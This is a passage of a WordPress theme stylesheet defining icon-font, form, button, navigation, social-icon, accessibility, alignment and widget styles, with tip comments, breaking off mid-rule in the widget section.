.content-area .icon-powerpoint:before,
.content-area .icon-word:before,
.edit-link:before,
.entry-content a[target=_blank]:link:after,
.entry-content .more-link:after,
.entry-format:before,
.entry-header .title-comment-meta a:before,
.entry-summary .more-link:after,
.format-aside .entry-format:before,
.format-image .entry-format:before,
.format-link .entry-format:before,
.format-quote .entry-format:before,
.format-status .entry-format:before,
.full-size-link:before,
.icon-webfont,
.posted-on:before,
.tags-links:before,
.author .page-title:before,
.category .page-title:before,
.date .page-title:before,
.error-404 .page-title:before,
.search-no-results .page-title:before,
.search-results .page-title:before,
.sticky .page-title:before,
.tag .page-title:before,
.nav-menu .menu-item-has-children > a:after,
.nav-menu .page_item_has_children > a:after,
.sub-menu .menu-item-has-children > a:after,
.sub-menu .page_item_has_children > a:after,
.nav-next a:after,
.nav-previous a:before,
.pagination .next:after,
.pagination .prev:before,
.post-password-required .entry-title:before,
.status-private .entry-title:before,
.social-navigation a,
.social-navigation a:before,
ul.list-icon-ok li:before,
ul.list-icon-file li:before,
ul.list-icon-hand-right li:before {
	-moz-osx-font-smoothing: grayscale;
	 -webkit-font-smoothing: antialiased;
	display: inline-block;
	font-family: FontAwesome;
	font-size: 16px;
	font-size: 1rem;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 1;
	speak: none;
	text-align: center;
	text-decoration: inherit;
	text-rendering: auto;
	text-transform: none;
}
a.icon-webfont,
a .icon-webfont,
a:hover.icon-webfont,
a:hover .icon-webfont,
a:active.icon-webfont,
a:active .icon-webfont,
.entry-content a[target=_blank]:link:after {
	text-decoration: none!important;
}
.author .page-title:before,
.category .page-title:before,
.date .page-title:before,
.error-404 .page-title:before,
.search-results .page-title:before,
.search-no-results .page-title:before,
.sticky .page-title:before,
.tag .page-title:before,
.post-password-required .entry-title:before,
.status-private .entry-title:before {
	font-size: 28px;
	font-size: 1.75rem;
	padding-right: 10px;
	padding-right: 0.625rem;
	vertical-align: middle;
}
.author .page-title:before {
	content: "\f007";
}
.category .page-title:before {
	content: "\f07c";
}
.date .page-title:before {
	content: "\f073";
	vertical-align: baseline;
}
.error-404 .page-title:before,
.search-no-results .page-title:before {
	content: "\f071";
}
.search-results .page-title:before {
	content: "\f002";
}
.sticky .page-title:before{
	content: "\f0eb";
	vertical-align: baseline;
}
.tag .page-title:before {
	content: "\f02c";
}
.post-password-required .entry-title:before {
	color: #ff0000;
	content: "\f023";
	padding-right: 5px;
	padding-right: 0.3125rem;
	vertical-align: baseline;
}
.status-private .entry-title:before {
	color: #ff0000;
	content: "\f007";
	padding-right: 5px;
	padding-right: 0.3125rem;
	vertical-align: baseline;
}
/* Tip23 - Mark links to documents with corresponding icons for PDF, Word, Excel, PowerPoint and archive documents.
 *
 * You can always invoke document icons with classes: icon-pdf, icon-word, icon-excel, icon-powerpoint, icon-archive-file
 *
 * To activate automatic icon placement on links to the documents, uncomment next block of CSS rules.
 *
 * 7z extension was non added because it produces error, most likelly because of lack of MIME type support on some servers:
 * https://stackoverflow.com/questions/18562580/possible-to-add-mime-type-to-web-config-without-possibly-breaking-the-site
 */

/*
.content-area a[href$=doc]:before,
.content-area a[href$=docx]:before,
.content-area a[href$=gz]:before,
.content-area a[href$=pdf]:before,
.content-area a[href$=ppt]:before,
.content-area a[href$=pptx]:before,
.content-area a[href$=rar]:before,
.content-area a[href$=xls]:before,
.content-area a[href$=xlsx]:before,
.content-area a[href$=zip]:before {
	font-size: 18px;
	font-size: 1.125rem;
	padding-right: 5px;
	padding-right: 0.3125rem;
	vertical-align: baseline;
}
.content-area a[href$=doc]:before,
.content-area a[href$=docx]:before {
	color: #2a5699;
	content: "\f1c2";
}
.content-area a[href$=pdf]:before {
	color: #bb0706;
	content: "\f1c1";
}
.content-area a[href$=ppt]:before,
.content-area a[href$=pptx]:before {
	color: #d24625;
	content: "\f1c4";
}
.content-area a[href$=xls]:before,
.content-area a[href$=xlsx]:before {
	color: #207245;
	content: "\f1c3";
}
.content-area a[href$=gz]:before,
.content-area a[href$=rar]:before,
.content-area a[href$=zip]:before {
	color: #428f27;
	content: "\f1c6";
}
*/

/* Do not add file type icon to buttons */

/*
.content-area a.btn[href$=doc]:before,
.content-area a.btn[href$=docx]:before,
.content-area a.btn[href$=gz]:before,
.content-area a.btn[href$=pdf]:before,
.content-area a.btn[href$=ppt]:before,
.content-area a.btn[href$=pptx]:before,
.content-area a.btn[href$=rar]:before,
.content-area a.btn[href$=xls]:before,
.content-area a.btn[href$=xlsx]:before,
.content-area a.btn[href$=zip]:before {
	content: none;
}
*/

.content-area .icon-archive-file:before,
.content-area .icon-excel:before,
.content-area .icon-pdf:before,
.content-area .icon-powerpoint:before,
.content-area .icon-word:before {
	font-size: 18px;
	font-size: 1.125rem;
	padding-right: 5px;
	padding-right: 0.3125rem;
	vertical-align: baseline;
}
.content-area .icon-archive-file:before {
	color: #428f27;
	content: "\f1c6";
}
.content-area .icon-excel:before {
	color: #207245;
	content: "\f1c3";
}
.content-area .icon-pdf:before {
	color: #bb0706;
	content: "\f1c1";
}
.content-area .icon-powerpoint:before {
	color: #d24625;
	content: "\f1c4";
}
.content-area .icon-word:before {
	color: #2a5699;
	content: "\f1c2";
}

/* Remaining css for webfont icons is plugged-in via functions.php */


/* 4.0 Forms
-------------------------------------------------------------- */

/* 4.1 General styles first */

button,
input,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
select,
textarea {
	border: 1px solid #ccc;
	border-radius: 3px;
	font-family: inherit;
	-webkit-hyphens: none;
	   -moz-hyphens: none;
		-ms-hyphens: none;
			hyphens: none;
	line-height: normal;
	padding: 6px;
	padding: 0.375rem;
}
textarea {
	font-size: 100%;
	overflow: auto;
	vertical-align: top;
	width: 100%;
}

/* Tip83 - Make focused input fields glow - from Twitter Bootstrap */
input:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	border-color: rgba(82, 168, 236, 0.8);
	outline: 0;
	outline: thin dotted \9; /* IE6-9 hack */
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

/* 4.2 Buttons */

article.post-password-required input[type=submit],
.btn,
.bypostauthor cite .post-author-label,
.menu-toggle,
input[type="button"],
input[type="reset"],
input[type="submit"] {
/* Twitter Bootstrap .btn style */
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	/*vertical-align: middle;*/
	-ms-touch-action: manipulation;
	  touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	 -moz-user-select: none;
	  -ms-user-select: none;
		  user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
/* End - Twitter Bootstrap .btn style */
	background-color: #e6e6e6;
	background-image: -moz-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -ms-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -webkit-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: -o-linear-gradient(top, #f4f4f4, #e6e6e6);
	background-image: linear-gradient(top, #f4f4f4, #e6e6e6);
	background-repeat: repeat-x;
	border: 1px solid #ccc;
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(64, 64, 64, 0.1);
	color: #5a5a5a;
}
article.post-password-required input[type=submit]:focus,
.btn:active:focus,
.btn:active.focus,
.btn.active:focus,
.btn.active.focus,
.btn:focus,
.btn.focus,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
.menu-toggle:focus {
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
article.post-password-required input[type=submit]:hover,
article.post-password-required input[type=submit]:focus,
.btn:focus,
.btn.focus,
.btn:hover,
button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
.menu-toggle:hover {
	background-color: transparent; /* Back compat. for IE8 */
	background-color: rgba(0%, 0%, 0%, 0.045);
	background-image: none;
	color: #333;
	text-decoration: none;
}
.btn:active,
.btn.active,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active,
.menu-toggle:active,
.menu-toggle.toggled-on {
	background-color: transparent; /* Back compat. for IE8 */
	background-color: rgba(0%, 0%, 0%, 0.1);
	background-image: none;
	color: #333;
	outline: 0;
	text-decoration: none;
}
.btn.disabled,
.btn[disabled],
button[disabled],
fieldset[disabled] .btn,
input[disabled] {
	box-shadow: none;
	cursor: not-allowed;
	filter: alpha(opacity=65);
	opacity: .65;
}
a.btn.disabled,
fieldset[disabled] a.btn {
	pointer-events: none;
}
.btn-lg {
	border-radius: 6px;
	font-size: 18px;
	line-height: 1.3333333;
	padding: 10px 16px;
}
.btn-sm {
	border-radius: 3px;
	font-size: 12px;
	line-height: 1.5;
	padding: 5px 10px;
}
.btn-xs {
	border-radius: 3px;
	font-size: 12px;
	line-height: 1.5;
	padding: 1px 5px;
}
.btn + .btn {
	margin: 12px 0;
	margin: 0.75rem 0;
}

/* 4.3 Twitter Bootstrap style buttons */

/* Find more custom Twitter BootStrap style button examples at http://charliepark.org/bootstrap_buttons/ */
.btn-custom-black {
	background-color: hsl(0, 0%, 16%) !important;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#5b5b5b), to(#282828));
	background-image: -moz-linear-gradient(top, #5b5b5b, #282828);
	background-image: -ms-linear-gradient(top, #5b5b5b, #282828);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5b5b5b), color-stop(100%, #282828));
	background-image: -webkit-linear-gradient(top, #5b5b5b, #282828);
	background-image: -o-linear-gradient(top, #5b5b5b, #282828);
	background-image: linear-gradient(#5b5b5b, #282828);
	background-repeat: repeat-x;
	border-color: #282828 #282828 hsl(0, 0%, 11%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#5b5b5b", endColorstr="#282828");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-blue {
	background-color: hsl(200, 100%, 30%) !important; /* blue color */
	background-image: -khtml-gradient(linear, left top, left bottom, from(#00a9ff), to(#006599));
	background-image: -moz-linear-gradient(top, #00a9ff, #006599);
	background-image: -ms-linear-gradient(top, #00a9ff, #006599);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #00a9ff), color-stop(100%, #006599));
	background-image: -webkit-linear-gradient(top, #00a9ff, #006599);
	background-image: -o-linear-gradient(top, #00a9ff, #006599);
	background-image: linear-gradient(#00a9ff, #006599);
	background-repeat: repeat-x;
	border-color: #006599 #006599 hsl(200, 100%, 25%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00a9ff", endColorstr="#006599");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-green {
	background-color: hsl(110, 100%, 24%) !important;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#25e000), to(#147a00));
	background-image: -moz-linear-gradient(top, #25e000, #147a00);
	background-image: -ms-linear-gradient(top, #25e000, #147a00);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #25e000), color-stop(100%, #147a00));
	background-image: -webkit-linear-gradient(top, #25e000, #147a00);
	background-image: -o-linear-gradient(top, #25e000, #147a00);
	background-image: linear-gradient(#25e000, #147a00);
	background-repeat: repeat-x;
	border-color: #147a00 #147a00 hsl(110, 100%, 19%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#25e000", endColorstr="#147a00");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-orange {
	background-color: hsl(25, 100%, 41%) !important;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#fe8a38), to(#d15700));
	background-image: -moz-linear-gradient(top, #fe8a38, #d15700);
	background-image: -ms-linear-gradient(top, #fe8a38, #d15700);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fe8a38), color-stop(100%, #d15700)); background-image: -webkit-linear-gradient(top, #fe8a38, #d15700);
	background-image: -o-linear-gradient(top, #fe8a38, #d15700);
	background-image: linear-gradient(#fe8a38, #d15700);
	background-repeat: repeat-x;
	border-color: #d15700 #d15700 hsl(25, 100%, 36%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#fe8a38", endColorstr="#d15700");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.btn-custom-red {
	background-color: hsl(0, 100%, 30%) !important;
	background-image: -khtml-gradient(linear, left top, left bottom, from(#ff0000), to(#990000));
	background-image: -moz-linear-gradient(top, #ff0000, #990000);
	background-image: -ms-linear-gradient(top, #ff0000, #990000);
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ff0000), color-stop(100%, #990000));
	background-image: -webkit-linear-gradient(top, #ff0000, #990000);
	background-image: -o-linear-gradient(top, #ff0000, #990000);
	background-image: linear-gradient(#ff0000, #990000);
	background-repeat: repeat-x;
	border-color: #990000 #990000 hsl(0, 100%, 25%);
	color: #fff !important;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff0000", endColorstr="#990000");
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.33);
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* 5.0 Navigation
-------------------------------------------------------------- */

/* 5.1 Links */

/* Default link colors, if used in alerts, would not comply with accessibility text contrast requirements, that's why
 * it's better to use "alert-link" class for the links inside alert boxes.
 */
a {
	color: #0066df;
}
a:visited {
	color: #800080;
}
a:active,
a:focus,
a:hover {
	color: #dd3811;
	text-decoration: none;
}
a:active,
a:hover {
	outline: 0;
}

/* Button-like links */
.btn a,
a.btn,
.widget-area .textwidget .btn a,
.widget-area .textwidget a.btn {
	color: #5a5a5a;
	text-decoration: none;
}
.btn a:hover,
a.btn:hover,
.widget-area .textwidget .btn a:hover,
.widget-area .textwidget a.btn:hover {
	text-decoration: none;
}

/* 5.2 Menus */

/* Make WP admin-bar sticky from the beginning for a consistent user experience and avoid theme menu covering it. */
#wpadminbar {
	position:fixed;
}

/* Small (mobile) menu */
.main-navigation {
	background-color: #6699cc;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.4);
	display: inline-block;
	height: 42px;
	margin-top: 0;
	position: fixed;
	right: 0px;
	top: 0px;
	width: 100%;
	z-index: 300;
}
/* Make theme admin-bar-aware */
body.admin-bar .main-navigation {
	margin-top: 46px;
	margin-top: 2.875rem;
}

/* Tip05 - Mark main navigation menu items, containing children with special css class
 * Main navigation menu items with drop-down children will be marked by a distinct icon (caret down) via style.css
 * @link https://stackoverflow.com/questions/8448978/wordpress-how-do-i-know-if-a-menu-item-has-children
 */
.nav-menu .menu-item-has-children > a:after,
.nav-menu .page_item_has_children > a:after {
	content: "\f078"; /* fa-chevron-down */
	font-size: 10px;
	font-size: 0.625rem;
	padding: 0 0 2px 5px;
	padding: 0 0 0.125rem 0.3125rem;
	text-decoration: none;
	vertical-align: middle;
}

/* From Expound css/reset.css */
.main-navigation .menu-toggle {
	border: none;
	cursor: pointer;
	display: none;
}
.main-navigation ul {
	display: none;
}

/* From Expound css/expound.css */
.site-header .menu-toggle {
	background: #6699cc;
	color: #fff;
	float: right;
	font: 16px/16px Verdana, Geneva, "DejaVu Sans", sans-serif;
	font-weight: normal;
	padding: 10px 20px;
	padding: 0.625rem 1.25rem;
	overflow: hidden;
	width: 100px;
}
.site-header .menu-toggle:focus,
.site-header .menu-toggle:hover {
	background: #474747;
}
.site-header .menu-toggle:before {
	content: "\2261";
	font-size: 20px;
	font-size: 1.25rem;
	margin-right: 7px;
	margin-right: 0.4375rem;
	vertical-align: baseline;
}
.main-navigation > ul {
	display: none;
}
.main-navigation ul ul {
	display: block;
}

/* Tip10 - Add Twenty Thirteen search form to WordPress nav menu */
.menu-item.menu-item-search {
	float: right;
	margin: 4px 0 0 0;
	margin: 0.25rem 0 0 0;
}
.site-header input[type="search"] {
	padding-right: 2px; /* Don't cut off the webkit search cancel button */
	padding-right: 0.125rem;
	width: 270px;
	width: 19.285714286rem;
}
.site-header input[type="search"]:-webkit-search-decoration {
	-webkit-appearance: none;
}
.site-header .search-form [type="search"],
.site-header .search-form [type="text"] {
	background-color: transparent;
	background-image: url(images/icon-search.png);
	background-position: 5px center;
	background-repeat: no-repeat;
	background-size: 24px 24px;
	border: none;
	cursor: pointer;
	height: 30px;
	margin: 3px 0;
	margin: 0.1875rem 0;
	padding: 0 0 0 34px;
	padding: 0 0 0 2.125rem;
	position: relative;
	-webkit-transition: width 400ms ease, background 400ms ease;
	transition:         width 400ms ease, background 400ms ease;
	width: 0;
}
.site-header .search-form [type="search"]:focus,
.site-header .search-form [type="text"]:focus {
	background-color: #f5f5f5;
	border: 1px solid #bbb;
	box-shadow: none;
	cursor: text;
	outline: 0;
	width: 230px;
	width: 16.428571429rem;
}
.site-header .search-form [type="submit"] {
	display: none;
}

/* Search form for mobile menu */
.site-header .search-container-mobile .search-form [type="search"],
.site-header .search-container-mobile .search-form [type="text"] {
	background-color: #d0d0d0;
	background-image: url(images/icon-search.png);
	float: left;
	margin: 6px 0 0 6px;
	margin: 0.375rem 0 0 0.375rem;
	width: 130px;
	width: 9.285714286rem;
}
.site-header .search-container-mobile .search-form [type="search"]:focus,
.site-header .search-container-mobile .search-form [type="text"]:focus {
	background-color: #f5f5f5;
	border: 0;
	width: 50%;
}

/* Tip85 - Add Social Media Menu. Read more: http://justintadlock.com/archives/2013/08/14/social-nav-menus-part-2 */
.social-navigation ul {
	list-style: none;
	text-align: center;
	text-align: right;
}
.social-navigation ul li {
	display: inline;
	margin: 0 0 0 16px;
	margin: 0 0 0 1rem;
}
.social-navigation ul li:first-child {
	margin: 0;
}
.social-navigation a {
	position: relative;
	text-decoration: none;
}
.social-navigation a:focus:before,
.social-navigation a:hover:before  {
	opacity: 0.75;
}
.social-navigation a:before {
	color: #000;
	content: "\f1e0"; /* mark unsupported links with generic "share" icon */
	font-size: 36px;
	font-size: 2.25rem;
	line-height: 1.1;
}
.social-navigation a[href^="mailto:"]:before                 { content: "\f003"; color: #000;    }
.social-navigation a[href*="behance.net"]:before         { content: "\f1b4"; color: #000;    }
.social-navigation a[href*="codepen.io"]:before           { content: "\f1cb"; color: #000;    }
.social-navigation a[href*="digg.com"]:before               { content: "\f1a6"; color: #000;    }
.social-navigation a[href*="dribbble.com"]:before       { content: "\f17d"; color: #ea4c89; }
.social-navigation a[href*="dropbox.com"]:before         { content: "\f16b"; color: #007ee5; }
.social-navigation a[href*="facebook.com"]:before       { content: "\f082"; color: #3b5998; }
.social-navigation a[href*="flickr.com"]:before           { content: "\f16e"; color: #ff0084; }
.social-navigation a[href*="foursquare.com"]:before   { content: "\f180"; color: #f84777; }
.social-navigation a[href*="plus.google.com"]:before { content: "\f0d4"; color: #dd4b39; }
.social-navigation a[href*="github.com"]:before           { content: "\f09b"; color: #4183c4; }
.social-navigation a[href*="instagram.com"]:before     { content: "\f16d"; color: #3f729b; }
.social-navigation a[href*="last.fm"]:before                 { content: "\f202"; color: #d51007; }
.social-navigation a[href*="linkedin.com"]:before       { content: "\f08c"; color: #0e76a8; }
.social-navigation a[href*="ok.ru"]:before       { content: "\f263"; color: #f58220; }
.social-navigation a[href*="odnoklassniki.ru"]:before       { content: "\f263"; color: #f58220; }
.social-navigation a[href*="pinterest.com"]:before     { content: "\f0d2"; color: #c8232c; }
/* .social-navigation a[href*="polldaddy.com"]:before     { content: "\f"; color: #bc0b0b; } */
.social-navigation a[href*="getpocket.com"]:before     { content: "\f265"; color: #ee4056; }
.social-navigation a[href*="reddit.com"]:before           { content: "\f1a1"; color: #336699; }
.social-navigation a[href*="skype.com"]:before,
.social-navigation a[href*="skype:"]:before                   { content: "\f17e"; color: #00aff0; }
.social-navigation a[href*="soundcloud.com"]:before   { content: "\f1be"; color: #ff4700; }
.social-navigation a[href*="spotify.com"]:before         { content: "\f1bc"; color: #a9d03f; }
.social-navigation a[href*="stumbleupon.com"]:before { content: "\f1a4"; color: #ff2618; }
.social-navigation a[href*="tumblr.com"]:before           { content: "\f173"; color: #34526f; }
.social-navigation a[href*="twitch.tv"]:before             { content: "\f1e8"; color: #6542a6; }
.social-navigation a[href*="twitter.com"]:before         { content: "\f099"; color: #33ccff; }
.social-navigation a[href*="vimeo.com"]:before             { content: "\f194"; color: #1ab7ea; }
.social-navigation a[href*="vk.com"]:before                   { content: "\f189"; color: #4c75a3; }
.social-navigation a[href*="wordpress.org"]:before,
.social-navigation a[href*="wordpress.com"]:before     { content: "\f19a"; color: #21759b; }
.social-navigation a[href*="xing.com"]:before               { content: "\f168"; color: #015a60; }
.social-navigation a[href*="youtube.com"]:before         { content: "\f167"; color: #c4302b; }
.social-navigation a[href$="/feed/"]:before                   { content: "\f143"; color: #fb9f3b; }

/* Tip86 - Style social icons manualy added in the sidebar. Check also media queries for additional styles. */
.widget-area .widget .social-link {
	font-size: 30px;
	font-size: 1.875rem;
	/* Increasing spacing for tap targets */
	line-height: 1.2;
	margin: 0 24px 24px 0;
	margin: 0 1.5rem 1.5rem 0;
	vertical-align: middle;
}
.widget-area .widget a.social-link,
.widget-area .widget a .social-link,
.widget-area .widget a:visited.social-link,
.widget-area .widget a:visited .social-link {
	color: #777;
}
.widget-area .widget a:active.social-link,
.widget-area .widget a:active .social-link,
.widget-area .widget a:focus.social-link,
.widget-area .widget a:focus .social-link,
.widget-area .widget a:hover.social-link,
.widget-area .widget a:hover .social-link {
	color: #ff6111;
}

/* 5.3 Post, archive navigation */

/* .post-navigation, .nav-previous and .nav-next - prev/next post navigation
 * .pagination and .page-numbers - prev/next posts page (archive) navigation
 * .nav-links is for post, archive and comment navigations.
 */

.pagination,
.post-navigation {
	margin-bottom: 44px; /* Equal bottom margin matching top margin would be 48px, but adjusting to make it visually appear equal */
	margin-bottom: 2.75rem;
}
.pagination {
	position: relative;
	text-align: center;
}

/* Tip27 - Uncomment next code line to disable "previous article - next article" navigation below the content of a post */

/*
.post-navigation {
	display: none;
}
*/

/* Do not display archive navigation page numbers in mobile view */
.pagination .page-numbers {
	display: none;
}
.pagination .next,
.pagination .prev {
	display: inline-block;
	position: absolute;
	width: auto;
}
.pagination .next {
	right: 0;
	text-align: right;
}
.pagination .prev {
	left: 0;
	text-align: left;
}
.nav-links {
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 28px;
	line-height: 1.75rem;
	overflow: hidden; /* It can hide some focus outlines, but for now it's not too bad  */
}
.nav-next {
	float: right;
	text-align: right;
	width: 48%;
}
.nav-previous {
	float: left;
	width: 48%;
}

/* Tip88 - Customize color scheme: Navigation links for archive and single views (Previous, Next page of articles and article) */
.nav-links a,
.nav-links a:visited {
	-webkit-tap-highlight-color: rgba(255, 97, 17, 1);
	color: #ff6111;
	font-weight: bold;
	text-decoration: none;
}
.nav-links a:active,
.nav-links a:hover {
	text-decoration: underline;
}
.nav-links a:focus {
	background-color: #ff6111;
	color: #fff;
	text-decoration: none;
}
.nav-links a:after,
.nav-links a:before,
.pagination .next:after,
.pagination .prev:before {
	font-size: inherit;
	font-weight: bold;
	text-decoration: none;
}
.nav-previous a:before,
.pagination .prev:before {
	content: "\f100"; /* fa-angle-double-left */
	padding-right: 5px;
	padding-right: 0.3125rem;
}
.nav-next a:after,
.pagination .next:after {
	content: "\f101"; /* fa-angle-double-right */
	padding-left: 5px;
	padding-left: 0.3125rem;
}
#comment-nav-above,
.post-navigation + .comments-area {
	margin: 48px 0;
	margin: 3rem 0;
}
.entry-content .page-links {
	clear: both;
	margin-bottom: 24px;
	margin-bottom: 1.5rem;
}
.entry-content .page-links > .page-links-title {
	border: 0;
	color: #222;
	font-size: 16px;
	font-size: 1rem;
	height: auto;
	margin: 0;
	padding-right: 0.5rem;
	width: auto;
}
.single .entry-content .page-links > .page-links-title {
	/* font-size: ; */
}
.entry-content .page-links a,
.entry-content .page-links > span {
	border: 1px solid #eaeaea;
	border: 1px solid rgba(51, 51, 51, 0.1);
	display: inline-block;
	font-size: 13px;
	font-size: 0.8125rem;
	height: 1.75rem;
	line-height: 2;
	margin: 0 14px 5px 0;
	margin: 0 0.875rem 0.3125rem 0;
	text-align: center;
	width: 1.75rem;
}
.entry-content .page-links a,
.entry-content .page-links a:visited {
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
	background-color: #333;
	border-color: #333;
	color: #fff;
	text-decoration: none;
}
.entry-content .page-links a:focus,
.entry-content .page-links a:hover {
	background-color: #707070;
	background-color: rgba(51, 51, 51, 0.7);
	border-color: transparent;
	color: #fff;
}


/* 6.0 Accessibility
-------------------------------------------------------------- */

/* Text meant only for screen readers */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	/* Many screen reader and browser combinations announce broken words as they would appear visually */
	word-wrap: normal !important;
}
.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	padding: 0.9375rem 1.4375rem 0.875rem;
	position: absolute;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar */
}
.skiplink .screen-reader-text:focus {
	background: #fff;
	border: 2px solid #333;
	border-radius: 3px;
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	left: 5px;
	padding: 12px;
	padding: 0.75rem;
	position: absolute;
	top: 5px;
	z-index: 100000; /* Above WP toolbar */
}
.skiplink .screen-reader-text:hover {
	text-decoration: underline;
}
/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/* 7.0 Alignments
-------------------------------------------------------------- */

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.alignleft {
	float: left;
}
.alignright {
	float: right;
}
img.aligncenter,
.wp-caption.aligncenter {
	clear: both;
	margin: 24px auto 24px auto;
	margin: 1.5rem auto 1.5rem auto;
}
img.alignleft,
figure.wp-caption.alignleft,
.wp-caption.alignleft {
	margin: 12px 24px 12px 0;
	margin: 0.75rem 1.5rem 0.75rem 0;
}
img.alignright,
figure.wp-caption.alignright,
.wp-caption.alignright {
	margin: 12px 0 12px 24px;
	margin: 0.75rem 0 0.75rem 1.5rem;
}
/* Prevent very large image with a caption and without alignment overflowing the content */
img.alignnone,
figure.wp-caption.alignnone {
	margin: 24px auto 24px auto;
	margin: 1.5rem auto 1.5rem auto;
}
/* Do not add top margin if image is at the top of the post */
.entry-content figure.aligncenter:first-child,
.entry-content figure.alignnone:first-child,
.entry-content img.aligncenter:first-child,
.entry-content img.alignnone:first-child {
	margin-top: 0;
}
div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text,
figure.alignright .wp-caption-text,
figure.alignright img[class*="wp-image-"] {
	padding-left: 0;
	padding-right: 0;
}


/* 8.0 Clearings
-------------------------------------------------------------- */

.clear {
	*zoom: 1;
}
.clear:after,
.comment-content:after,
.comment-navigation:after,
.content-area nav:after,
.entry-content:after,
.entry-meta,
.entry-meta:after,
.entry-summary:after,
.format-status .entry-header:after,
.gallery:after,
.main-navigation:after,
.site:after,
.site-content:after,
.site-footer:after,
.site-header:after,
.textwidget:after {
	clear: both;
}
.clear:after,
.clear:before,
.comment-content:after,
.comment-content:before,
.comment-navigation:after,
.comment-navigation:before,
.content-area nav:after,
.content-area nav:before,
.entry-content:after,
.entry-content:before,
.entry-summary:after,
.entry-summary:before,
.format-status .entry-header:after,
.format-status .entry-header:before,
.gallery:after,
.gallery:before,
.site:after,
.site:before,
.site-content:after,
.site-content:before,
.site-footer:after,
.site-footer:before,
.site-header:after,
.site-header:before,
.textwidget:after,
.textwidget:before {
	content: "";
	display: table;
	line-height: 0;
	table-layout: fixed;
}


/* 9.0 Widgets
-------------------------------------------------------------- */

/* Sidebar and Front Page template widgets get top border in mobile view */
#secondary {
	border-top: 1px solid #ededed;
	margin: 72px auto 48px auto;
	margin: 4.5rem auto 3rem auto;
	padding: 24px 0 0 0;
	padding: 1.5rem 0 0 0;
}
#secondary {
  background: #fff;
  /* Old browsers */

  /* IE10 Consumer Preview */
  background-image: -ms-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Mozilla Firefox */
  background-image: -moz-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Opera */
  background-image: -o-radial-gradient(center top, circle closest-corner, #fbfbfb 0%, #ffffff 100%);
  /* Webkit (Safari/Chrome 10) */
